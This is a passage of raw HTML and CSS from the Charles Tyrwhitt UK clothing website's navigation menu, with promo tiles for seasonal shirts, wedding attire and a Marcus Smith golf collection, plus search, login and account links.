        .column2-8522183126 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8522183126 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8522183126 {
            box-shadow: none;
            
        }
        
        .column2-8522183126 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8522183126 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8522183126 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8522183126 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8522183126 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8522183126 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8522183126 {
            box-shadow: none;
            
        }
        
        .column2-8522183126 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8522183126 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8522183126 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8522183126 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8522183126 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8522183126 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8522183126 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8651060450--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-8651060450--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8651060450 .js-read-more,
    .promo-tile-8651060450 .js-read-less {
        font-size: null;
    }

    .promo-tile-8651060450--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8651060450:hover .promo-tile-8651060450-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8651060450 .promo-tile-8651060450-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8651060450-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8651060450 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8651060450--minititle {
        min-height: auto;
    }

    .promo-tile-8651060450--title {
        min-height: auto;
    }

    .promo-tile-8651060450--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8651060450--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8651060450--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8651060450--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8651060450--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8651060450-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8651060450--minititle {
            min-height: auto;
        }

        .promo-tile-8651060450--title {
            min-height: auto;
        }

        .promo-tile-8651060450--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8651060450--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8651060450--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8651060450--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8651060450-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8651060450--minititle {
            min-height: auto;
        }

        .promo-tile-8651060450--title {
            min-height: auto;
        }

        .promo-tile-8651060450--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8651060450--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8651060450--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8651060450 .js-read-more,
        .promo-tile-8651060450 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8651060450--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8651060450--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8651060450--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8651060450-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8651060450--minititle {
            min-height: auto;
        }

        .promo-tile-8651060450--title {
            min-height: auto;
        }

        .promo-tile-8651060450--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8651060450--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8651060450--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8651060450 .js-read-more,
        .promo-tile-8651060450 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8651060450--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8651060450--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8651060450 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/shirt-of-the-season.html?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the Season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc234b70a/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8651060450-scaled-img--false promo-tile-8651060450--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the Season" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/shirt-of-the-season.html" class="promo-tile-8651060450--navLink cursor-pointer position-absolute uppercase">
                    Shirt of the Season
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8522183126 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5791132755--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-5791132755--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5791132755 .js-read-more,
    .promo-tile-5791132755 .js-read-less {
        font-size: null;
    }

    .promo-tile-5791132755--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5791132755:hover .promo-tile-5791132755-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5791132755 .promo-tile-5791132755-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5791132755-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5791132755 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5791132755--minititle {
        min-height: auto;
    }

    .promo-tile-5791132755--title {
        min-height: auto;
    }

    .promo-tile-5791132755--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5791132755--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5791132755--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5791132755--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5791132755--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5791132755-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5791132755--minititle {
            min-height: auto;
        }

        .promo-tile-5791132755--title {
            min-height: auto;
        }

        .promo-tile-5791132755--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5791132755--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5791132755--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5791132755--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5791132755-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5791132755--minititle {
            min-height: auto;
        }

        .promo-tile-5791132755--title {
            min-height: auto;
        }

        .promo-tile-5791132755--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5791132755--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5791132755--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5791132755 .js-read-more,
        .promo-tile-5791132755 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5791132755--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5791132755--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5791132755--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-5791132755-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5791132755--minititle {
            min-height: auto;
        }

        .promo-tile-5791132755--title {
            min-height: auto;
        }

        .promo-tile-5791132755--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5791132755--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5791132755--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5791132755 .js-read-more,
        .promo-tile-5791132755 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5791132755--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5791132755--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5791132755 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/what-to-wear-to-a-wedding.html?cm_sp=TN-what-to-wear-to-a-wedding" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="What to wear to a wedding" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebd2dfd4/merchAssets/SS26/nav/SS26_Nav_Wedding.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5791132755-scaled-img--false promo-tile-5791132755--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="What to wear to a wedding" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/what-to-wear-to-a-wedding.html" class="promo-tile-5791132755--navLink cursor-pointer position-absolute uppercase ">
                    What to wear to a wedding  
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1271012910 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7083537863--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-7083537863--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7083537863 .js-read-more,
    .promo-tile-7083537863 .js-read-less {
        font-size: null;
    }

    .promo-tile-7083537863--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7083537863:hover .promo-tile-7083537863-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7083537863 .promo-tile-7083537863-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7083537863-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7083537863 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7083537863--minititle {
        min-height: auto;
    }

    .promo-tile-7083537863--title {
        min-height: auto;
    }

    .promo-tile-7083537863--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7083537863--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7083537863--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7083537863--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7083537863--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7083537863-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7083537863--minititle {
            min-height: auto;
        }

        .promo-tile-7083537863--title {
            min-height: auto;
        }

        .promo-tile-7083537863--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7083537863--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7083537863--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7083537863--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7083537863-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7083537863--minititle {
            min-height: auto;
        }

        .promo-tile-7083537863--title {
            min-height: auto;
        }

        .promo-tile-7083537863--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7083537863--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7083537863--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7083537863 .js-read-more,
        .promo-tile-7083537863 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7083537863--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7083537863--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7083537863--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7083537863-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7083537863--minititle {
            min-height: auto;
        }

        .promo-tile-7083537863--title {
            min-height: auto;
        }

        .promo-tile-7083537863--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7083537863--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7083537863--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7083537863 .js-read-more,
        .promo-tile-7083537863 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7083537863--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7083537863--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7083537863 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/marcus-smith-looks.html?cm_sp=TN-marcus-smith-looks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Golf Collection" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8cb13876/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8cb13876/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8cb13876/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw8cb13876/merchAssets/SS26/nav/SS26_BOOK1_EDITORIAL_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7083537863-scaled-img--false promo-tile-7083537863--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Golf Collection" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/marcus-smith-looks.html" class="promo-tile-7083537863--navLink cursor-pointer position-absolute uppercase">
                    Marcus Smith
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>







 
	









<div class="global-trending-carousel">










</div>
<li class="navigation-helper d-flex flex-justify-space-between nav-touch-device p-sides-m m-top-m">

<a href="https://www.charlestyrwhitt.com/uk/stores" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Our Stores" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dw918d2f92/images/svg-icons/nav-store-finder.svg" />
Find a store
</a>




<a href="https://www.charlestyrwhitt.com/uk/register" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="Create account" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dw47cf5402/images/svg-icons/nav-create-account.svg" />
Create account
</a>
<a href="https://www.charlestyrwhitt.com/uk/login" class="d-flex flex-direction-column align-items-flex-center flex-justify-center navigation-helper-button bg-grey5 text-center grey1 capitalize" title="log in" data-tracking="header-nav-url">
<img alt="" style="width:20px; height: 20px;" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwb4e4e88d/images/svg-icons/nav-login.svg" />
log in
</a>

</li>
</ul>
</div>


</nav>

<div class="header__links text-right d-flex col-25 flex-justify-flex-end flex-align-center">


<div class="js-non-touch-locale-switcher header__locale-switcher--non-touch position-relative m-right-xs">





</div>




<div class="js-header-search header__search-wrap grey1 d-inline-block text-left">
<button class="button--unstyled header__search-toggle d-inline-block js-toggle-search-box p-top-z"
data-tracking="header-nav-url" data-tracking-custom-value="search" aria-label="Search">











<svg class="header__customer-icon icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
<div class="header__search position-absolute col-100 js-search-container">

<form role="search" action="/uk/search" method="get" name="simpleSearch">
<fieldset class="align-center d-flex">
<legend class="visually-hidden">Search Catalog</legend>
<div class="js-header-search-field-container d-flex flex-justify-space-between header__search--field-container flex-direction-row">
<label class="accessibility-hidden" for="q">Search</label>
<div class="input-box__button-wrapper d-flex flex-justify-flex-end align-items-flex-center">
<button class="input-box__button bg-none no-border p-all-z" aria-label="Search">











<svg class=" icon-search" style="" viewbox="0 0 48 48"  aria-label="">






































<circle fill="none" stroke="#001F49" stroke-miterlimit="10" cx="22" cy="22" r="9.5"/>
<polyline fill="none" stroke="#001F49" stroke-miterlimit="10" points="29.07 29.07 29.29 29.29 36 36"/>























































</svg>

</button>
</div>
<input type="text" id="q" name="q" value="" placeholder="What are you looking for?" class="js-search-suggest-header font__secondary no-border h4 col-100 bg-none header__search-suggest"/>
<input type="hidden" name="searchtype" id="searchtype" value="text"/>
<div class="d-flex align-items-flex-center">
<button class="input-box__close-button bg-none js-search-close js-search-close-simple no-border m-left-xs d-none" aria-label="Close">











<svg class=" icon-cross" style="width:15px;" viewbox="0 0 48 48"  aria-label="">

















































































<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="48" y1="1" x2="1" y2="48"/>
<line fill="none" stroke="#001F49" stroke-width="3" stroke-miterlimit="20" x1="1" y1="1" x2="48" y2="48"/>












</svg>

</button>
</div>
</div>
<a href="javascript:void(0)" class="js-search-close d-flex js-search-close-simple mps-d-none p-all-z m-right-z hide m-left-m" role="button" title="Close">
<img alt="" style="width:20px;" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dw93ac070a/images/svg-icons/cross.svg" />
</a>
</fieldset>
</form>

</div>
</div>

<ul class="header__customer-info p-all-z m-all-z">






















<li class="navigation__li--main header__customer header__customer-create">
<a href="https://www.charlestyrwhitt.com/uk/register" class="d-block position-relative keyboard-focus-outline navigation__li-link navigation__li-link--darker" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase ">

<span class="d-inline-block">











<svg class=" icon-create-user" style="width:40px; height:40px;" viewbox="0 0 48 48"  aria-hidden=true aria-label="">




<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>
<rect x='38' y='14' width='1' height='9' fill='#001F49'/>
<rect x='4' y='25' width='1' height='9' transform='rotate(-90 16 7)' fill='#001F49'/>

























































































</svg>

</span>

<span class="header__customer-info__title">
CREATE AN ACCOUNT
</span>
</div>
</a>
</li>


<li class="navigation__li--main header__customer">






<a title="Log in" href="https://www.charlestyrwhitt.com/uk/login" class="header__user-link navigation__li-link navigation__li-link--darker  d-block position-relative" data-tracking="header-nav-url">
<div class="d-inline-block col-100 uppercase">

<span class="d-inline-block">











<svg class="header__customer-icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<span class="header__customer-info__title">Log in</span>
</div>
</a>


<div class="level-2 js-navigation__level dropdown__container js-user-panel header__userpanel col-100 text-left top-z">











<svg class="dropdown__arrow position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="dropdown__content-container bg-white">
<div class="js-user-links unstyled-list p-all-m">
<div class="dropdown__title flex-align-center flex-justify-center d-none">
<span class="d-inline-block dropdown__title--iconcontainer text-center">











<svg class="dropdown__title--icon icon-user" style="" viewbox="0 0 48 48"  aria-hidden=true aria-label="">


<path fill="#001F49" fill-rule="evenodd" d="M24,23.17a5.89,5.89,0,0,1-5.83-5.94A5.77,5.77,0,0,1,24.1,11.5a5.6,5.6,0,0,1,5.73,5.73A5.89,5.89,0,0,1,24,23.17Zm.1-10.67a4.78,4.78,0,0,0-4.93,4.73,4.83,4.83,0,1,0,9.66,0A4.63,4.63,0,0,0,24.1,12.5Z"/>
<path fill="#001F49" fill-rule="evenodd" d="M22.94,37c-3.63,0-5.86-.66-7-2.06-1.35-1.69-.77-4.07-.22-6.37.1-.39.2-.79.28-1.18.43-1.92,2.5-4.17,3.74-5.51l.63-.69.74.68-.63.68c-1.1,1.19-3.13,3.4-3.5,5.06-.09.4-.19.8-.28,1.2-.53,2.16-1,4.2,0,5.5S19.9,36.06,23.49,36h1c3.61.06,5.81-.49,6.77-1.69s.55-3.34,0-5.5c-.09-.4-.19-.8-.28-1.2-.36-1.61-2.32-3.84-3.38-5L27,21.79l.75-.67.68.78c1.2,1.36,3.2,3.63,3.61,5.49.08.39.18.79.28,1.18.55,2.3,1.13,4.68-.22,6.37-1.19,1.47-3.59,2.12-7.56,2.06H22.94Z"/>



























































































</svg>

</span>
<h2 class="dropdown__title--heading capitalize col-50 m-all-z grey1">Log in</h2>
</div>
